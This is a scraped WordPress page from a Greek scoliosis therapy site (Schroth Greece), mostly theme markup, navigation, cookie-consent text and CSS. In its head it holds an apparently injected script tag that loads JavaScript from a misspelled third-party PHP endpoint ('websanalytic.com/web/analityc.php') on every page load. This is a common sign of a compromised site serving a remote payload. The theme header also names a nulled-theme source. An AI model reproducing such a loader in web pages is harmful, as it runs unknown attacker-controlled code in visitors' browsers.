	h2{ font-family:"Open Sans", arial, sans-serif;}
	h3{ font-family:"Open Sans", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'c3dad59de7';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://schrothgreece.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="apple-touch-icon" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><link rel="shortcut icon" type="image/png" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script></head>

<body class="attachment attachment-template-default attachmentid-694 attachment-jpeg optima-body lastudio-optima header-v10 footer-v1col body-col-1c page-title-v4 fp-nav-control-type-1 fp-slide-control-type-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead_aside" class="header--aside">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure class="logo--normal"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                            <figure class="logo--transparency"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                                <div class="header-right">
                                                                                                    <div class="header-toggle-search">
                        <a href="#"><i class="optima-icon-zoom"></i></a>
                    </div>
                                                        </div>
                                    <nav class="header-aside-nav menu--vertical menu--vertical-left clearfix">
                        <div class="nav-inner" data-container="#masthead_aside">
                            <ul id="menu-aside-menu" class="main-menu mega-menu isVerticalMenu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-2939"><a href="https://schrothgreece.gr/"><span class="mm-text">Αρχική</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3290"><a href="https://schrothgreece.gr/edu4physio/"><span class="mm-text">ΕΚΠΑΙΔΕΥΣΗ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2941"><a href="https://schrothgreece.gr/elements/about_us/"><span class="mm-text">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1930"><a href="https://schrothgreece.gr/schrothmethod/"><span class="mm-text">ΘΕΡΑΠΕΙΑ SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2942"><a href="https://schrothgreece.gr/pages/schrothcamp/"><span class="mm-text">SCHROTH CAMP</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2955"><a href="https://schrothgreece.gr/certisstschrothgr/"><span class="mm-text">ΠΙΣΤΟΠΟΙΗΜΕΝΟΙ ΘΕΡΑΠΕΥΤΕΣ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2940"><a href="https://schrothgreece.gr/blog/"><span class="mm-text">ΒLOG – NEA</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2943"><a href="https://schrothgreece.gr/pages/contact-us-02/"><span class="mm-text">Επικοινωνία</span></a></li>
</ul>                        </div>
                    </nav>
                                        <div class="header-widget-bottom">
                        <div id="text-3" class="text-center widget widget_text"><h4 class="widget-title"><span>Schroth Greece</span></h4>			<div class="textwidget"><div class="la-contact-info">Κοραή 60Γ,  Μοσχάτο, 18345</div>
<div class="la-contact-item la-contact-phone">	
2160041806</div>
<div class="la-contact-item la-contact-email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5724343f2538233f30253232343217303a363e3b7934383a">[email&#160;protected]</a></div>
</div>
</div>
		</div><div id="text-4" class="text-center widget widget_text">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>

<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div></div>
		</div><div id="transposh-2" class="widget widget_transposh"><div class="no_translate transposh_flags" ><a href="/home-05-creative-green/home-05-bg-promotion/?lang=en"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/us.png" title="English" alt="English"/></a><a href="/home-05-creative-green/home-05-bg-promotion/" class="tr_active"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/gr.png" title="Ελληνικά" alt="Ελληνικά"/></a></div><div id="tr_credit"></div></div>                    </div>
                                                </div>
        </div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                <div class="header-right">
                                                                <div class="header-toggle-search">
                            <a href="#"><i class="optima-icon-zoom"></i></a>
                        </div>
                                        <div class="header-toggle-mobilemenu">
                        <a class="btn-mobile-menu-trigger menu-toggle-icon" href="#"><i class="optima-icon-menu"></i></a>
                    </div>
                </div>
                <div class="mobile-menu-wrap">
                    <div id="la_mobile_nav" class="dl-menuwrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h4">home-05-bg-promotion</div></header>                    
		<div class="la-breadcrumbs hidden-xs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/" itemprop="url" class="la-breadcrumb-item-link is-home" rel="home" title="Home"><span itemprop="title">Home</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/home-05-creative-green/" itemprop="url" class="la-breadcrumb-item-link" rel="tag" title="Home 05 &#8211; Creative Green"><span itemprop="title">Home 05 &#8211; Creative Green</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">home-05-bg-promotion</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header --><div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">
                        <div class="not-active-fullpage"><p class="attachment"><a href='https://schrothgreece.gr/wp-content/uploads/2017/02/home-05-bg-promotion.jpg'><img fetchpriority="high" width="300" height="181" src="https://schrothgreece.gr/wp-content/uploads/2017/02/home-05-bg-promotion.jpg" class="attachment-medium size-medium" alt="" decoding="async" /></a></p>
</div>                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-1col">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1"><div id="text-5" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="text-center padding-top-50">
<p><a href="https://schrothgreece.gr/" rel="home">
<img style="height:80px;" src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece"/>
</a>
</p>
<div class="social-media-link style-default padding-top-5"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>
<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div>
</div></div>
		</div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->

    <div class="searchform-fly-overlay">
        <a href="javascript:;" class="btn-close-search"><i class="optima-icon-simple-close"></i></a>
        <div class="searchform-fly">
            <p>Start typing and press Enter to search</p>
            <form method="get" class="search-form" action="https://schrothgreece.gr/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="optima-icon-zoom"></i></button>
</form>
<!-- .search-form -->        </div>
    </div>

<div class="la-overlay-global"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Συνεχίζοντας να χρησιμοποιείτε την ιστοσελίδα, συμφωνείτε με τη χρήση των cookies  σύμφωνα με τους <a href="https://schrothgreece.gr" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Όρους χρήσης</a> .<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ΑΠΟΔΟΧΗ</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Exit Popup -->
    <div id='exitpopup-modal'>
      <div class='underlay'></div>
	  <div class='exitpopup-modal-window' style='width:px !important; height:px !important;'>
          
        <div class='modal-title' style='background-color: !important;'>
          <h3></h3>
        </div>
        <div class='modal-body'>
			        </div>
        <div class='exitpopup-modal-footer'>
          <p></p>
        </div>
		      </div>
    </div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
	  jQuery(document).ready(function($) {
      var exit_popup_value = Cookies.get('viewedExitPopupWP'); // v3.0
      if(!exit_popup_value){ // v3.0
	  var _exitpopup = exitpopup(document.getElementById('exitpopup-modal'), {
        aggressive: true,
        timer: 0,
		sensitivity: 20,
		delay: 0,
        sitewide: true,
		cookieExpire: ,
        callback: function() { console.log('exitpopup fired!'); }
      });

      
      $('body').on('click', function() {
        $('#exitpopup-modal').hide();
      });
		      $('#exitpopup-modal .exitpopup-modal-footer').on('click', function() {
        $('#exitpopup-modal').hide();
      });
      $('#exitpopup-modal .exitpopup-modal-window').on('click', function(e) {
        e.stopPropagation();
      });
      } // v3.0
      });
	</script>
<!-- End Exit Popup -->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/schrothgreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/plugins.js?ver=6.3.4' id='optima-libs-js'></script>
<script type='text/javascript' id='optima-theme-js-extra'>
/* <![CDATA[ */
var optima_configs = {"compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"},"fullpage":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/theme.js?ver=6.3.4' id='optima-theme-js' async ></script> 
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0' id='wpb_composer_front_js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"509700b1583545a594f8ffcc8ccb1c34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.43575596809387 seconds, on 18-05-24 14:23:05 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://schrothgreece.gr/wp-content/themes/optima/style.css?ver=6.3.4
body_size: 59409
content:
@charset "UTF-8";
/*
    Theme Name:     Optima - shared on wplocker.com
    Theme URI:      http://themeforest.net/user/LA-Studio/portfolio?ref=LA-Studio
    Author:         LA Studio
    Author URI:     http://themeforest.net/user/LA-Studio?ref=LA-Studio
    Description:    Optima - Multipurpose WordPress Theme
    Version:        1.0.1
    Tags:           one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, post-formats, sticky-post, theme-options, translation-ready
    License: 		GNU General Public License
	License URI: 	licence/GPL.txt
    Text Domain:    optima
    Domain Path:    /languages/
*/
/*------------------------------------------------------------------
[Table of contents]
  1. Class WordPress Require
  2. Base Class
  3. CSS General
    3.1 Import lib css .. slick , font-anwesome , easy-zoom ..etc.
  4. Widget
  5. Header
  6. MegaMenu
  7. Main
  8. Footer
  9. Category Post
  10. Search Post
  11. Single Post
  12. Page
  13. Comments
  14. Portfolio
  15. Shortcodes
  16. WooCommerce
    16.1 Category Product
    16.2. Search Product
    16.3. Single Product
    16.4. Cart Page
    16.5. Checkout Page
    16.6. My Account Page
  17. Extra class
  18. Responsive

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
    1. Class WordPress Require
-------------------------------------------------------------------*/
.sticky {
  font-family: inherit;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
  margin-top: 15px;
}

.alignright {
  display: inline;
  float: right;
  margin-top: 15px;
  margin-left: 15px;
  margin-bottom: 15px;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  padding: .5rem .5rem .25rem;
  margin-bottom: 1rem;
  max-width: 100%;
  box-sizing: border-box;
}

#content .wp-caption-text {
  text-align: center;
  font-size: 1rem;
  margin: 0;
}

.bypostauthor > .comment_container {
  background-color: transparent;
}

.gallery-caption {
  font-family: inherit;
}

.is_stuck + div {
  pointer-events: none;
}

.blog-main-loop .loop-item.sticky.hentry .item-inner {
  padding: 30px;
  border: 2px solid rgba(82, 109, 249, 0.65);
  margin-bottom: 50px;
  -webkit-box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 13px 20px 0 rgba(0, 0, 0, 0.08);
}

/*------------------------------------------------------------------
  
 _  _ ___  _    ____ ____ _  _ ____ ____   ____ ____ _  _
 |/\| |--' |___ [__] |___ |-:_ |=== |--< . |___ [__] |\/|	
	
	
	2. Base Class
-------------------------------------------------------------------*/
.search-form .search-button, .portfolios-grid.loop-style-2 .item--info-inner,
.pf-masonry.pf-s-2 .item--info-inner, .la-portfolio-masonry .pf-masonry.pf-s-auto-width .item--info-inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.demo-item .demo-item-inner .btn, .team-member-loop.loop-style-1 .item--social, .la-custom-icon-box .icon-box i, .la-circle-progress .la-circle-wrapper, .catalog-grid-1 .product-category .cat-img span {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.select2-container .select2-choice, .vc_progress_bar .vc_general.vc_single_bar .vc_bar {
  border-radius: 0;
  -webkit-border-radius: 0;
}

